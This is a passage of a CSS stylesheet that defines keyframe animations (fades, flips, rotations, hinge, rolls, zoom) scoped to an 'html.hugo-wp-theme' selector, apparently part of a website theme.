  }
}

@keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

@keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

html.hugo-wp-theme .animated.flip {
  -webkit-animation-name: flip;
  -webkit-backface-visibility: visible;
  animation-name: flip;
  backface-visibility: visible;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInX {
  -webkit-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInY {
  -webkit-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInY;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

html.hugo-wp-theme .flipOutX {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

html.hugo-wp-theme .flipOutY {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutY;
  backface-visibility: visible !important;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

html.hugo-wp-theme .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

html.hugo-wp-theme .hinge {
  -webkit-animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-duration: 2s;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

html.hugo-wp-theme .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

html.hugo-wp-theme .rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

html.hugo-wp-theme .zoomIn {
